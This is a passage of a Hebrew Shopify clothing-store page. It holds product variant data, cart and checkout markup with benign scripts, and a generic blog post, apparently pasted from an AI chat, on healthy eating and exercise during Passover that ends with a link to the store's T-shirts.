L","option1":"ירוק","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308494005,"product_id":7397099864245,"position":14,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823","variant_ids":[44408006803637,44408006836405,44408006869173,44408006901941,44408006934709]},"available":true,"name":"החולצה המבליטה בצבעים - ירוק \/ L","public_title":"ירוק \/ L","options":["ירוק","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696798901,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006869173,"title":"ירוק \/ XL","option1":"ירוק","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308494005,"product_id":7397099864245,"position":14,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823","variant_ids":[44408006803637,44408006836405,44408006869173,44408006901941,44408006934709]},"available":true,"name":"החולצה המבליטה בצבעים - ירוק \/ XL","public_title":"ירוק \/ XL","options":["ירוק","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696798901,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006901941,"title":"ירוק \/ 2XL","option1":"ירוק","option2":"2XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308494005,"product_id":7397099864245,"position":14,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823","variant_ids":[44408006803637,44408006836405,44408006869173,44408006901941,44408006934709]},"available":true,"name":"החולצה המבליטה בצבעים - ירוק \/ 2XL","public_title":"ירוק \/ 2XL","options":["ירוק","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696798901,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006934709,"title":"ירוק \/ 3XL","option1":"ירוק","option2":"3XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308494005,"product_id":7397099864245,"position":14,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823","variant_ids":[44408006803637,44408006836405,44408006869173,44408006901941,44408006934709]},"available":false,"name":"החולצה המבליטה בצבעים - ירוק \/ 3XL","public_title":"ירוק \/ 3XL","options":["ירוק","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461696798901,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/6_a0cf4a10-878c-4d94-9cc5-e08d9326214f.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408006967477,"title":"כחול \/ M","option1":"כחול","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308657845,"product_id":7397099864245,"position":18,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823","variant_ids":[44408006967477,44408007000245,44408007033013,44408007065781,44408007098549]},"available":true,"name":"החולצה המבליטה בצבעים - כחול \/ M","public_title":"כחול \/ M","options":["כחול","M"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697061045,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408007000245,"title":"כחול \/ L","option1":"כחול","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308657845,"product_id":7397099864245,"position":18,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823","variant_ids":[44408006967477,44408007000245,44408007033013,44408007065781,44408007098549]},"available":true,"name":"החולצה המבליטה בצבעים - כחול \/ L","public_title":"כחול \/ L","options":["כחול","L"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697061045,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408007033013,"title":"כחול \/ XL","option1":"כחול","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308657845,"product_id":7397099864245,"position":18,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823","variant_ids":[44408006967477,44408007000245,44408007033013,44408007065781,44408007098549]},"available":true,"name":"החולצה המבליטה בצבעים - כחול \/ XL","public_title":"כחול \/ XL","options":["כחול","XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697061045,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408007065781,"title":"כחול \/ 2XL","option1":"כחול","option2":"2XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308657845,"product_id":7397099864245,"position":18,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823","variant_ids":[44408006967477,44408007000245,44408007033013,44408007065781,44408007098549]},"available":true,"name":"החולצה המבליטה בצבעים - כחול \/ 2XL","public_title":"כחול \/ 2XL","options":["כחול","2XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697061045,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44408007098549,"title":"כחול \/ 3XL","option1":"כחול","option2":"3XL","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":39373308657845,"product_id":7397099864245,"position":18,"created_at":"2025-01-07T22:27:46+02:00","updated_at":"2025-01-07T22:30:23+02:00","alt":null,"width":1080,"height":1350,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823","variant_ids":[44408006967477,44408007000245,44408007033013,44408007065781,44408007098549]},"available":false,"name":"החולצה המבליטה בצבעים - כחול \/ 3XL","public_title":"כחול \/ 3XL","options":["כחול","3XL"],"price":13900,"weight":0,"compare_at_price":19995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31461697061045,"position":19,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/drawnbody.net\/cdn\/shop\/files\/13_d6ab2518-38ed-4f68-a2c0-f6bc59093654.jpg?v=1736281823"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QiP9kX-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QiP9kX2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42600929329333">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7397099864245" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
            
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>מחיר סופי</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 ₪</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכון
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    לתשלום מאובטח
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_MjTLkK
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
        <span><strong>30 ימי החלפה מובטח</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26246189416629__page_scroll_progress_frxPeK" class="shopify-section section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:4px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#6D388B;">&nbsp</div>
  </div>
</page-scroll-progress>


</div><section id="shopify-section-template--26246189416629__main" class="shopify-section section"><link href="//drawnbody.net/cdn/shop/t/53/assets/section-blog-post.css?v=112406320959278718921762415649" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              itemprop="image"
              
                style="padding-bottom: 100.0%;"
              
            >
              <img
                srcset="
                  //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&width=350 350w,
                  //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&width=750 750w,
                  
                  
                  
                  
                  //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509 1080w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1080"
                height="1080"
                alt="איש מתאמן בחדר כושר עם רקע של מצות וירקות"
              >
            </div>
          </div>
        <div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article__category-nav center text-color-accent-1 page-width color-foreground-">
            <a href="/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99">בלוגר בודי</a>
            
          </div>
        </div>
        
        <style>
          #BlogContents-template--26246189416629__main ol {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContents-template--26246189416629__main ol {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="page-width">
            <blog-contents
              id='BlogContents-template--26246189416629__main'
              class="blog-contents blog-contents--unlimited blog-contents--same-color color-background-1"
              data-section="template--26246189416629__main"
              data-heading="Table of contents:"
              style="--max-width:500px;--border-radius:6px;"
            ></blog-contents>
          </div>
        </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                חג הפסח תזונה נכונה וכושר גופני
              </h1>
              
                <p class="article-template__excerpt">
                  
                </p>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2024-04-14T21:18:28Z">15 באפריל 2024</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 100.0%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=1500" alt="איש מתאמן בחדר כושר עם רקע של מצות וירקות" srcset="//drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=165 165w, //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=360 360w, //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=535 535w, //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=750 750w, //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=1070 1070w, //drawnbody.net/cdn/shop/articles/SHOOT_FOR_THE_STARS.jpg?v=1713129509&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><style>
          #BlogContent-template--26246189416629__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--26246189416629__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--26246189416629__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--26246189416629__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <div class="react-scroll-to-bottom--css-sowxm-1n7m0yu">
<div class="flex flex-col text-sm pb-9">
<div data-testid="conversation-turn-3" dir="auto" class="w-full text-token-text-primary sm:AIPRM__conversation__response">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 juice:gap-4 juice:md:gap-6 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" dir="auto" data-message-id="ba133775-e262-4125-abd0-968661de4591" data-message-author-role="assistant">
<div class="markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response">
<h3>פסח: זמן של שינוי גם בתזונה וכושר</h3>
<p>פסח הוא לא רק חג של חירות אלא גם הזדמנות מצוינת לשנות ולשפר הרגלים בתחום התזונה והכושר. בעידן בו אנו חיים, שבו המודעות לבריאות הגוף והנפש רק הולכת וגוברת, חג הפסח יכול להוות פלטפורמה מושלמת לקידום אורח חיים בריא יותר. גם אם אתם מתמקדים בשמירה על כושר גופני ותזונה נכונה, החג דורש מכם להיות יצירתיים ומודעים יותר לבחירות שאתם עושים.</p>
<h3>התמודדות עם אתגרי התזונה בפסח</h3>
<p>המצוות והקניידלך ממלאים את השולחן, והזהירות בבחירת מזונות חם ולא חמץ היא משימה שאינה פשוטה. אך, דווקא בזמן זה, ניתן להשתמש בפסח כהזדמנות לבחור באופן שונה ובריא יותר:</p>
<ol>
<li>
<strong>בחרו במצות שלמות</strong> – העדיפו מצה שלמה על פני מצה רגילה לשמירה על תחושת שובע לאורך זמן וקבלת סיבים תזונתיים.</li>
<li>
<strong>שילוב של ירקות ופירות</strong> – הכניסו לתפריט ירקות טריים ופירות שיכולים להוות חלק מרכזי בסעודות.</li>
<li>
<strong>חלבונים רזים</strong> – דגים, בשר בקר או עוף, הם מקורות חלבון מעולים שיכולים לעזור לשמור על רמות אנרגיה גבוהות.</li>
</ol>
<h3>איך לשלב אימונים בחג?</h3>
<p>חשוב להמשיך ולשמור על שגרת אימונים גם במהלך החג. זה יכול להיות קל יותר ממה שנשמע:</p>
<ul>
<li>
<strong>קצרו במשך האימון, אך הגבירו את העצימות</strong> – אימונים קצרים יותר אך בעצימות גבוהה יכולים להיות מאוד יעילים.</li>
<li>
<strong>השתמשו בטבע</strong> – נצלו את האביב המתחיל לאימוני חוץ כמו ריצה, הליכה או רכיבה על אופניים.</li>
<li>
<strong>אימוני כוח בבית</strong> – אפשר לערוך אימוני כוח גם בלי ציוד מיוחד, על ידי משקולות זמניות כמו בקבוקי מים.</li>
</ul>
<h3>טיפים לתזונה נכונה וכושר גופני בפסח</h3>
<ol>
<li>
<strong>הישארו מרוכזים במטרות הכושר שלכם</strong> – גם בחג, חשוב לא לאבד את המוטיבציה עם כל האתגרים שהתזונה המיוחדת מביאה איתה.</li>
<li>
<strong>שתייה מרובה</strong> – המשיכו לשתות הרבה מים, במיוחד אם אתם ממשיכים להתאמן כרגיל.</li>
<li>
<strong>הימנעות ממאכלים מעובדים</strong> – כמה שיותר מאכלים טבעיים ופחות מעובדים יכולים להבטיח שאתם נשארים בריאים.</li>
</ol>
<h3>נקודת מבט: התמודדות עם הפסח ברוח טובה</h3>
<p>החג יכול להיות תקופה של התחדשות גם מבחינה גופנית וגם נפשית. ניתן לראות את המגבלות של החג כהזדמנות לחדש, לשפר ולהעמיק את ההתמדה והמחויבות שלנו לכושר ולבריאות. כך, עם קצת תכנון והתמקדות, פסח יכול להפוך מאתגר להזדמנות.</p>
<p><strong>שאלות ותשובות נפוצות:</strong></p>
<p>איך אפשר להימנע מתחושת כבדות בפסח?</p>
<ul>
<li>אכלו בכמויות קטנות יותר ותפצלו את הארוחות למספר קטן יותר של ארוחות במהלך היום.</li>
</ul>
<p>האם יש מאכלים מסוימים שכדאי להימנע מהם בפסח?</p>
<ul>
<li>כדאי להימנע ממאכלים עם רמות גבוהות של סוכר וממאכלים מעובדים.</li>
</ul>
<p>מהם האימונים המומלצים במהלך החג?</p>
<ul>
<li>אימוני כוח, פילאטיס, יוגה, וכל סוג של פעילות גופנית שמשלבת גם את הלב והנשימה.</li>
</ul>
<h3>סיכום: חג פסח בריא ומלא אנרגיה</h3>
<p>בסופו של דבר, פסח הוא זמן מושלם לחזור ולהתחבר למטרות שלנו ולחדש את המחויבות לאורח חיים בריא. עם תכנון נכון ומחשבה על הפרטים, כל אחד יכול להפוך את החג לזמן של בריאות גופנית ונפשית, משלב את המסורת עם החדשנות בתחום הבריאות והכושר.</p>
</div>
</div>
</div>
<div class="pr-2 lg:pr-0"></div>
<div class="pr-2 lg:pr-0">חסר לכם טי שירט לחג?</div>
<div class="pr-2 lg:pr-0"><a href="https://drawnbody.net/collections/%D7%98%D7%99-%D7%A9%D7%99%D7%A8%D7%98-%D7%9C%D7%92%D7%91%D7%A8%D7%99%D7%9D" title="טי שירט לגברים - DrawnBody">לחצו כאן ולעולם לא יחסר</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div title="Open AIPRM sidebar" class="AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-900 AIPRM__border-black/10 dark:AIPRM__border-white/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-850 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30" id="AIPRM__sidebar-icon"></div>
            </div>
            
            
            <div
              class="sticky-promotion
                     sticky-promotion--right
                     sticky-promotion--bottom
                     color-accent-1
                     "
              style="
                --desktop-width: 320px;
                --border-radius: 8px;
              "
              
            >

              <div class="sticky-promotion__content-container">
            
                <div class="sticky-promotion__content rte left" style="--spacing:0.0rem;">
                  <p>Bake the best cakes without the cakes.</p><p>Super amazing nice</p>
                </div>
              </div>
          
              <div class="sticky-promotion__cta">
                
                  <a
                    
                      role="link" aria-disabled="true"
                    
                    class="button"
                  >
                    Learn more
                  </a>
                
              </div>
            </div>
          
          </div>
        </div><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//drawnbody.net/cdn/shop/t/53/assets/share.js?v=23059556731731026671762415649" defer="defer"></script>

<share-button 
  id="Share-template--26246189416629__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--26246189416629__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--26246189416629__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--26246189416629__main"
          value="https://drawnbody.net/blogs/%D7%91%D7%9C%D7%95%D7%92%D7%A8-%D7%91%D7%95%D7%93%D7%99/%D7%97%D7%92-%D7%94%D7%A4%D7%A1%D7%97-%D7%AA%D7%96%D7%95%D7%A0%D7%94-%D7%A0%D7%9B%D7%95%D7%A0%D7%94-%D7%95%D7%9B%D7%95%D7%A9%D7%A8-%D7%92%D7%95%D7%A4%D7%A0%D7%99"
          placeholder="קישור"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--26246189416629__main">קישור</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
